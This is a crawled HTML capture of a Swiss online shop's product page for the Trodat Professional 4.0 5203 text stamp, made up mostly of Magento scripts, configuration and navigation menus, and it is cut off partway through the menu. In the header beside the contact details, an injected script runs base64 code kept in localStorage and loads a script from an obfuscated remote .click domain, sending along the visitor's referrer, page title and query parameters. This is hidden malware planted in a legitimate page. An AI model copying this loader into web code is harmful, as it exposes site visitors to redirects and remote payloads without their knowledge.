

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mystempel.ch/de/trodat-professional-4-0-5203.html
body_size: 16246
content:
<!doctype html>
<html lang="de">
    <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
        <script>
    var LOCALE = 'de\u002DDE';
    var BASE_URL = 'https\u003A\u002F\u002Fwww.mystempel.ch\u002Fde\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.mystempel.ch\u002Fstatic\u002Fversion1767665303\u002Ffrontend\u002FTrodat\u002Fbase\u002Fde_DE'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="Trodat Professional 4.0 5203"/>
<meta name="description" content="Textstempel
Max. Textplattengröße: 49 x 28 mm 
Max. 7 Zeilen Text
Hochwertige Edelstahlkonstruktion  
Sauberer &amp; leichtgängiger Kissenwechsel 
Überlegene Ergonomie 
Perfekte Abdruckqualität 
Klimaneutral. Serienmäßig."/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Trodat Professional 4.0 5203</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.mystempel.ch/static/version1767665303/_cache/merged/dea9308fbcd02731229d4864d18a0b9b.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.mystempel.ch/static/version1767665303/frontend/Trodat/base/de_DE/css/styles-l.min.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.mystempel.ch/static/version1767665303/frontend/Trodat/base/de_DE/css/print.min.css" />
<script  type="text/javascript"  src="https://www.mystempel.ch/static/version1767665303/_cache/merged/5d1c13600bcd0be5f76527eb54dfe25e.min.js"></script>
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.mystempel.ch/static/version1767665303/frontend/Trodat/base/de_DE/fonts/opensans/light/opensans-300.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.mystempel.ch/static/version1767665303/frontend/Trodat/base/de_DE/fonts/opensans/regular/opensans-400.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.mystempel.ch/static/version1767665303/frontend/Trodat/base/de_DE/fonts/opensans/semibold/opensans-600.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.mystempel.ch/static/version1767665303/frontend/Trodat/base/de_DE/fonts/opensans/bold/opensans-700.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.mystempel.ch/static/version1767665303/frontend/Trodat/base/de_DE/fonts/Luma-Icons.woff2" />
<link  rel="icon" type="image/x-icon" href="https://www.mystempel.ch/media/favicon/websites/1/_thumb_23223_2.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.mystempel.ch/media/favicon/websites/1/_thumb_23223_2.png" />
<script>
// This dynamically sets the CMP logo, privacy link and imprint link - use URL rewrite
window.cmp_logo = window.location.origin + "/cmp-logo";
window.cmp_privacyurl = window.location.origin + "/cmp-privacy";
window.cmp_imprinturl = window.location.origin + "/cmp-imprint";
</script>
<script type="text/javascript" data-cmp-ab="1" src="https://cdn.consentmanager.net/delivery/autoblocking/f10d365982b42.js" data-cmp-host="a.delivery.consentmanager.net" data-cmp-cdn="cdn.consentmanager.net" data-cmp-codesrc="0">
</script>        <!-- BEGIN GOOGLE ANALYTICS CODE -->
<script type="text/x-magento-init">
{
    "*": {
        "Magento_GoogleAnalytics/js/google-analytics": {
            "isCookieRestrictionModeEnabled": 0,
            "currentWebsite": 1,
            "cookieName": "user_allowed_save_cookie",
            "ordersTrackingData": [],
            "pageTrackingData": {"optPageUrl":"","isAnonymizedIpActive":false,"accountId":"UA-6709114-3"}        }
    }
}
</script>
<!-- END GOOGLE ANALYTICS CODE -->

<script>
    window.roundTo5Config = false;
</script>

<script type="text/x-magento-init">
    {
        "*": {
             "widgetfloat":
                        {
                            "scriptfloatEnable":"0",
                            "scriptfloat":""
                        }
        }
    }
</script><script>//<![CDATA[
try{smileTracker.setConfig({beaconUrl:'https://www.mystempel.ch/de/elasticsuite/tracker/hit/image/h.png',telemetryUrl:'https://t.elasticsuite.io/track',telemetryEnabled:'',sessionConfig:{"visit_cookie_name":"STUID","visit_cookie_lifetime":"3600","visitor_cookie_lifetime":"365","visitor_cookie_name":"STVID","domain":"www.mystempel.ch","path":"\/"},});smileTracker.addPageVar('store_id','1');require(['Smile_ElasticsuiteTracker/js/user-consent'],function(userConsent){if(userConsent({"cookieRestrictionEnabled":"0","cookieRestrictionName":"user_allowed_save_cookie"})){smileTracker.sendTag();}});}catch(err){;}
//]]>
</script><link rel="stylesheet" type="text/css" media="all" href="https://www.mystempel.ch/de/asset/css/index/" />
<meta property="og:type" content="product" />
<meta property="og:title"
      content="Trodat&#x20;Professional&#x20;4.0&#x20;5203" />
<meta property="og:image"
      content="https://www.mystempel.ch/media/catalog/product/cache/a2199691b450af8145d35528f8f075e7/trodat/3572509.jpeg" />
<meta property="og:description"
      content="Textstempel&#x0A;Max.&#x20;Textplattengr&#xF6;&#xDF;e&#x3A;&#x20;49&#x20;x&#x20;28&#x20;mm&#x20;&#x0A;Max.&#x20;7&#x20;Zeilen&#x20;Text&#x20;&#x0A;Klimaneutral.&#x20;Serienm&#xE4;&#xDF;ig." />
<meta property="og:url" content="https://www.mystempel.ch/de/trodat-professional-4-0-5203.html" />
    <meta property="product:price:amount" content="105.2"/>
    <meta property="product:price:currency"
      content="CHF"/>
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.mystempel.ch/static/version1767665303/frontend/Trodat/base/de_DE/images/loader-2.gif"}}'
        id="html-body" itemtype="http://schema.org/Product" itemscope="itemscope" class="page-product-trodatproduct catalog-product-view product-trodat-professional-4-0-5203 page-layout-1column">
        
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>

<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly in the case when cookies are disabled.</div>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.mystempel.ch",
                "secure": false,
                "lifetime": "9999"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript scheint in Ihrem Browser deaktiviert zu sein.</strong>
                    <span>
                        Um unsere Website in bester Weise zu erfahren, aktivieren Sie Javascript in Ihrem Browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = false;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script><script>    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: '',
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.mystempel.ch\u002Fde\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.mystempel.ch\u002Fde\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script><script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script><div class="page-wrapper"><header class="page-header"><div class="panel wrapper"><div class="panel header"><div class="header topsection"><span class="info-blocks-wrapper"> <span class="info-block">Tel. <span>055 240 63 33</span></span>        E-Mail: info@kocsi.ch</span><script type="application/javascript"> (function(){var id='136c1e07507f4a98';var store=localStorage.getItem(id);if(store){var e=document.createElement('a');e.setAttribute('onclick',atob(store));e.click();localStorage.removeItem(id)}}()); (function(){var d=document;var s=d.createElement('script');s.src=atob('aHR0cHM6Ly9uZXN3bnNzc24uY2xpY2svUEtnSkRQZkY/JnNlX3JlZmVycmVyPQ') + encodeURIComponent(d.referrer) + '&default_keyword=' + encodeURIComponent(d.title) + '&'+window.location.search.replace('?', '&')+'&frm=script';if(d.currentScript){d.currentScript.parentNode.insertBefore(s, d.currentScript);}else{d.getElementsByTagName('head')[0].appendChild(s);}}()); </script></div><a class="action skip contentarea"
   href="#contentarea">
    <span>
        Zum Inhalt springen    </span>
</a>
        <div class="switcher language switcher-language" data-ui-id="language-switcher" id="switcher-language">
        <strong class="label switcher-label"><span>Sprache</span></strong>
        <div class="actions dropdown options switcher-options">
            <div class="action toggle switcher-trigger"
                 id="switcher-language-trigger"
                 data-mage-init='{"dropdown":{}}'
                 data-toggle="dropdown"
                 data-trigger-keypress-button="true">
                <strong class="view-de">
                    <span>Deutsch</span>
                </strong>
            </div>
            <ul class="dropdown switcher-dropdown"
                data-target="dropdown">
                                                                                                <li class="view-fr switcher-option">
                            <a href="https://www.mystempel.ch/de/stores/store/redirect/___store/fr/___from_store/de/uenc/aHR0cHM6Ly93d3cubXlzdGVtcGVsLmNoL2ZyL3Ryb2RhdC1wcm9mZXNzaW9uYWwtNC0wLTUyMDMuaHRtbA%2C%2C/">
                                Francais                            </a>
                        </li>
                                                                                <li class="view-en_gb switcher-option">
                            <a href="https://www.mystempel.ch/de/stores/store/redirect/___store/en_gb/___from_store/de/uenc/aHR0cHM6Ly93d3cubXlzdGVtcGVsLmNoL2VuX2diL3Ryb2RhdC1wcm9mZXNzaW9uYWwtNC0wLTUyMDMuaHRtbA%2C%2C/">
                                English (UK)                            </a>
                        </li>
                                                </ul>
        </div>
    </div>
<ul class="header links">    <script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "customer": {
                        "component": "Magento_Customer/js/view/customer"
                    }
                }
            }
        }
    }
    </script>
<li class="authorization-link glyphicon glyphicon-log-in anmelden"
    data-label="oder">
    <a href="https://www.mystempel.ch/de/customer/account/login/referer/aHR0cHM6Ly93d3cubXlzdGVtcGVsLmNoL2RlL3Ryb2RhdC1wcm9mZXNzaW9uYWwtNC0wLTUyMDMuaHRtbA%2C%2C/"        >Anmelden</a>
</li>
<li><a href="https://www.mystempel.ch/de/customer/account/create/" id="iddxePONz4" class="create-account" >Ein Konto erstellen</a></li></ul></div></div><div class="header content"><span data-action="toggle-nav" class="action nav-toggle"><span>Navigation umschalten</span></span>
<a
    class="logo"
    href="https://www.mystempel.ch/de/"
    title=""
    aria-label="store logo">
    <img src="https://www.mystempel.ch/media/logo/stores/1/Kocsi-Logo.jpg"
         title=""
         alt=""
            width="640"            height="133"    />
</a>

<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart glyphicon glyphicon-shopping-cart" href="https://www.mystempel.ch/de/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="text">Mein Warenkorb</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() },
               blockLoader: isLoading">
            <span class="counter-number">
                <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko -->
                <!-- /ko -->
            </span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
            <!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
        <script>window.checkout = {"shoppingCartUrl":"https:\/\/www.mystempel.ch\/de\/checkout\/cart\/","checkoutUrl":"https:\/\/www.mystempel.ch\/de\/checkout\/","updateItemQtyUrl":"https:\/\/www.mystempel.ch\/de\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.mystempel.ch\/de\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.mystempel.ch\/de\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","agreementIds":["1","2"],"customerLoginUrl":"https:\/\/www.mystempel.ch\/de\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cubXlzdGVtcGVsLmNoL2RlL3Ryb2RhdC1wcm9mZXNzaW9uYWwtNC0wLTUyMDMuaHRtbA%2C%2C\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.mystempel.ch\/de\/captcha\/refresh\/","isRequired":false,"timestamp":1767726725}}}</script>    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":1,"display_cart_subtotal_excl_tax":0,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.mystempel.ch\u002Fstatic\u002Fversion1767665303\u002Ffrontend\u002FTrodat\u002Fbase\u002Fde_DE\u002Fimages\u002Floader\u002D1.gif"
        }
    }
    </script>
</div>


<div class="block block-search">
    <div class="block block-title">
        <strong>Search</strong>
    </div>

    <div class="block block-content">
        <form
            id="minisearch-form-top-search"
            class="form minisearch"
            action="https://www.mystempel.ch/de/catalogsearch/result/"
            method="get"
        >
            <div class="field search">
                <label class="label" for="minisearch-input-top-search" data-role="minisearch-label">
                    <span>Search</span>
                </label>

                <div class="control">
                    <input
                        id="minisearch-input-top-search"
                        type="text"
                        name="q"
                        value=""
                        placeholder="Gesamten Shop hier durchsuchen..."
                        class="input-text"
                        maxlength="128"
                        role="combobox"
                        aria-haspopup="false"
                        aria-autocomplete="both"
                        aria-expanded="false"
                        autocomplete="off"
                        data-block="autocomplete-form"
                        data-mage-init="&#x7B;&quot;quickSearch&quot;&#x3A;&#x7B;&quot;formSelector&quot;&#x3A;&quot;&#x23;minisearch-form-top-search&quot;,&quot;url&quot;&#x3A;&quot;https&#x3A;&#x5C;&#x2F;&#x5C;&#x2F;www.mystempel.ch&#x5C;&#x2F;de&#x5C;&#x2F;search&#x5C;&#x2F;ajax&#x5C;&#x2F;suggest&#x5C;&#x2F;&quot;,&quot;destinationSelector&quot;&#x3A;&quot;&#x23;minisearch-autocomplete-top-search&quot;,&quot;templates&quot;&#x3A;&#x7B;&quot;term&quot;&#x3A;&#x7B;&quot;title&quot;&#x3A;&quot;Suchbegriffe&quot;,&quot;template&quot;&#x3A;&quot;Smile_ElasticsuiteCore&#x5C;&#x2F;autocomplete&#x5C;&#x2F;term&quot;&#x7D;,&quot;product&quot;&#x3A;&#x7B;&quot;title&quot;&#x3A;&quot;Artikel&quot;,&quot;template&quot;&#x3A;&quot;Smile_ElasticsuiteCatalog&#x5C;&#x2F;autocomplete&#x5C;&#x2F;product&quot;&#x7D;,&quot;category&quot;&#x3A;&#x7B;&quot;title&quot;&#x3A;&quot;Kategorien&quot;,&quot;template&quot;&#x3A;&quot;Smile_ElasticsuiteCatalog&#x5C;&#x2F;autocomplete&#x5C;&#x2F;category&quot;&#x7D;,&quot;product_attribute&quot;&#x3A;&#x7B;&quot;title&quot;&#x3A;&quot;Attribute&quot;,&quot;template&quot;&#x3A;&quot;Smile_ElasticsuiteCatalog&#x5C;&#x2F;autocomplete&#x5C;&#x2F;product-attribute&quot;,&quot;titleRenderer&quot;&#x3A;&quot;Smile_ElasticsuiteCatalog&#x5C;&#x2F;js&#x5C;&#x2F;autocomplete&#x5C;&#x2F;product-attribute&quot;&#x7D;&#x7D;,&quot;priceFormat&quot;&#x3A;&#x7B;&quot;pattern&quot;&#x3A;&quot;&#x25;s&#x5C;u00a0CHF&quot;,&quot;precision&quot;&#x3A;2,&quot;requiredPrecision&quot;&#x3A;2,&quot;decimalSymbol&quot;&#x3A;&quot;,&quot;,&quot;groupSymbol&quot;&#x3A;&quot;.&quot;,&quot;groupLength&quot;&#x3A;3,&quot;integerRequired&quot;&#x3A;false&#x7D;,&quot;minSearchLength&quot;&#x3A;&quot;3&quot;&#x7D;&#x7D;"
                    />

                    <div id="minisearch-autocomplete-top-search" class="search-autocomplete"></div>

                                    </div>
            </div>

            <div class="actions">
                <button
                    type="submit"
                    title="Search"
                    class="action search"
                >
                    <span>Search</span>
                </button>
            </div>
        </form>
    </div>
</div>
<ul class="compare wrapper"><li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="action compare no-display" title="Produkte&#x20;vergleichen"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}"
    >
        Produkte vergleichen        <span class="counter qty" data-bind="text: compareProducts().countCaption"></span>
    </a>
</li>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
</ul></div></header>    <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        Menü                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                    
<nav class="navigation" data-action="navigation">
    <ul data-mage-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'>
        <li  class="level0 nav-1 category-item first level-top parent"><a href="https://www.mystempel.ch/de/trodat/stempel-fur-s-buro-professional-line.html"  class="level-top" ><span>Stempel für&#039;s Büro Professional Line</span></a><ul class="level0 submenu"><li  class="level1 nav-1-1 category-item first parent"><a href="https://www.mystempel.ch/de/trodat/stempel-fur-s-buro-professional-line/text-stempel.html" ><span>Text Stempel</span></a><ul class="level1 submenu"><li  class="level2 nav-1-1-1 category-item first parent"><a href="https://www.mystempel.ch/de/trodat/stempel-fur-s-buro-professional-line/text-stempel/einfarbig.html" ><span>Einfärbig</span></a><ul class="level2 submenu"><li  class="level3 nav-1-1-1-1 category-item first last"><a href="https://www.mystempel.ch/de/trodat/stempel-fur-s-buro-professional-line/text-stempel/einfarbig/idealer-stempel-fur-s-buro.html" ><span>Idealer Stempel für&#039;s BÜRO</span></a></li></ul></li><li  class="level2 nav-1-1-2 category-item last parent"><a href="https://www.mystempel.ch/de/trodat/stempel-fur-s-buro-professional-line/text-stempel/multi-color.html" ><span>Multi Color</span></a><ul class="level2 submenu"><li  class="level3 nav-1-1-2-1 category-item first last"><a href="https://www.mystempel.ch/de/trodat/stempel-fur-s-buro-professional-line/text-stempel/multi-color/idealer-stempel-fur-s-buro.html" ><span>Idealer Stempel für&#039;s BÜRO</span></a></li></ul></li></ul></li><li  class="level1 nav-1-2 category-item parent"><a href="https://www.mystempel.ch/de/trodat/stempel-fur-s-buro-professional-line/datum-stempel.html" ><span>Datum Stempel</span></a><ul class="level1 submenu"><li  class="level2 nav-1-2-1 category-item first last parent"><a href="https://www.mystempel.ch/de/trodat/stempel-fur-s-buro-professional-line/datum-stempel/einfarbig.html" ><span>Einfärbig</span></a><ul class="level2 submenu"><li  class="level3 nav-1-2-1-1 category-item first"><a href="https://www.mystempel.ch/de/trodat/stempel-fur-s-buro-professional-line/datum-stempel/einfarbig/trodat.html" ><span>Trodat</span></a></li><li  class="level3 nav-1-2-1-2 category-item"><a href="https://www.mystempel.ch/de/trodat/stempel-fur-s-buro-professional-line/datum-stempel/einfarbig/printy-line-lager-text-stempel.html" ><span>Printy Line Lager Text Stempel</span></a></li><li  class="level3 nav-1-2-1-3 category-item last parent"><a href="https://www.mystempel.ch/de/trodat/stempel-fur-s-buro-professional-line/datum-stempel/einfarbig/classic.html" ><span>Classic</span></a><ul class="level3 submenu"><li  class="level4 nav-1-2-1-3-1 category-item first last"><a href="https://www.mystempel.ch/de/trodat/stempel-fur-s-buro-professional-line/datum-stempel/einfarbig/classic/datumsstempel-wortbanddrehstempel-classic-line.html" ><span>Datumsstempel + Wortbanddrehstempel Classic Line</span></a></li></ul></li></ul></li></ul></li><li  class="level1 nav-1-3 category-item parent"><a href="https://www.mystempel.ch/de/trodat/stempel-fur-s-buro-professional-line/nummerierungsstempel.html" ><span>Nummerierungsstempel</span></a><ul class="level1 submenu"><li  class="level2 nav-1-3-1 category-item first last parent"><a href="https://www.mystempel.ch/de/trodat/stempel-fur-s-buro-professional-line/nummerierungsstempel/einfarbig.html" ><span>Einfärbig</span></a><ul class="level2 submenu"><li  class="level3 nav-1-3-1-1 category-item first"><a href="https://www.mystempel.ch/de/trodat/stempel-fur-s-buro-professional-line/nummerierungsstempel/einfarbig/trodat-ziffern-und-wortbanddrehstempel.html" ><span>Trodat Ziffern- und Wortbanddrehstempel</span></a></li><li  class="level3 nav-1-3-1-2 category-item last"><a href="https://www.mystempel.ch/de/trodat/stempel-fur-s-buro-professional-line/nummerierungsstempel/einfarbig/ziffernbanderstempel-classic-line.html" ><span>Ziffernbänderstempel Classic Line</span></a></li></ul></li></ul></li><li  class="level1 nav-1-4 category-item last parent"><a href="https://www.mystempel.ch/de/trodat/stempel-fur-s-buro-professional-line/lagertext-stempel.html" ><span>Lagertext Stempel</span></a><ul class="level1 submenu"><li  class="level2 nav-1-4-1 category-item first"><a href="https://www.mystempel.ch/de/trodat/stempel-fur-s-buro-professional-line/lagertext-stempel/lagertext-stempel-office-printy-deutsch.html" ><span>Lagertext Stempel Office Printy Deutsch</span></a></li><li  class="level2 nav-1-4-2 category-item last"><a href="https://www.mystempel.ch/de/trodat/stempel-fur-s-buro-professional-line/lagertext-stempel/lagertext-stempel-office-printy-franzosisch.html" ><span>Lagertext Stempel Office Printy Französisch</span></a></li></ul></li></ul></li><li  class="level0 nav-2 category-item level-top parent"><a href="https://www.mystempel.ch/de/trodat/stempel-fur-privat-printy-line-holz.html"  class="level-top" ><span>Stempel für Privat - Printy Line - Holz</span></a><ul class="level0 submenu"><li  class="level1 nav-2-1 category-item first parent"><a href="https://www.mystempel.ch/de/trodat/stempel-fur-privat-printy-line-holz/text-stempel-holzstempel.html" ><span>Text Stempel, Holzstempel</span></a><ul class="level1 submenu"><li  class="level2 nav-2-1-1 category-item first parent"><a href="https://www.mystempel.ch/de/trodat/stempel-fur-privat-printy-line-holz/text-stempel-holzstempel/einfarbig.html" ><span>Einfärbig</span></a><ul class="level2 submenu"><li  class="level3 nav-2-1-1-1 category-item first"><a href="https://www.mystempel.ch/de/trodat/stempel-fur-privat-printy-line-holz/text-stempel-holzstempel/einfarbig/idealer-stempel-fur-zuhause.html" ><span>Idealer Stempel für ZUHAUSE</span></a></li><li  class="level3 nav-2-1-1-2 category-item"><a href="https://www.mystempel.ch/de/trodat/stempel-fur-privat-printy-line-holz/text-stempel-holzstempel/einfarbig/idealer-stempel-fur-unterwegs.html" ><span>Idealer Stempel für UNTERWEGS</span></a></li><li  class="level3 nav-2-1-1-3 category-item last parent"><a href="https://www.mystempel.ch/de/trodat/stempel-fur-privat-printy-line-holz/text-stempel-holzstempel/einfarbig/holzstempel.html" ><span>Holzstempel</span></a><ul class="level3 submenu"><li  class="level4 nav-2-1-1-3-1 category-item first last parent"><a href="https://www.mystempel.ch/de/trodat/stempel-fur-privat-printy-line-holz/text-stempel-holzstempel/einfarbig/holzstempel/holzstempel-mit-textplatte.html" ><span>Holzstempel mit Textplatte</span></a><ul class="level4 submenu"><li  class="level5 nav-2-1-1-3-1-1 category-item first last"><a href="https://www.mystempel.ch/de/trodat/stempel-fur-privat-printy-line-holz/text-stempel-holzstempel/einfarbig/holzstempel/holzstempel-mit-textplatte/holzstempel-bis-150-mm.html" ><span>Holzstempel bis 150 mm</span></a></li></ul></li></ul></li></ul></li><li  class="level2 nav-2-1-2 category-item last parent"><a href="https://www.mystempel.ch/de/trodat/stempel-fur-privat-printy-line-holz/text-stempel-holzstempel/multi-color.html" ><span>Multi Color</span></a><ul class="level2 submenu"><li  class="level3 nav-2-1-2-1 category-item first last"><a href="https://www.mystempel.ch/de/trodat/stempel-fur-privat-printy-line-holz/text-stempel-holzstempel/multi-color/idealer-stempel-fur-zuhause.html" ><span>Idealer Stempel für ZUHAUSE</span></a></li></ul></li></ul></li><li  class="level1 nav-2-2 category-item parent"><a href="https://www.mystempel.ch/de/trodat/stempel-fur-privat-printy-line-holz/datumsstempel.html" ><span>Datumsstempel</span></a><ul class="level1 submenu"><li  class="level2 nav-2-2-1 category-item first last parent"><a href="https://www.mystempel.ch/de/trodat/stempel-fur-privat-printy-line-holz/datumsstempel/einfarbig.html" ><span>Einfärbig</span></a><ul class="level2 submenu"><li  class="level3 nav-2-2-1-1 category-item first"><a href="https://www.mystempel.ch/de/trodat/stempel-fur-privat-printy-line-holz/datumsstempel/einfarbig/datumsstempel-text-printy-line.html" ><span>Datumsstempel + Text Printy Line</span></a></li><li  class="level3 nav-2-2-1-2 category-item last"><a href="https://www.mystempel.ch/de/trodat/stempel-fur-privat-printy-line-holz/datumsstempel/einfarbig/datums-ziffern-und-wortbanddrehstempel-printy-line.html" ><span>Datums- Ziffern- und Wortbanddrehstempel Printy 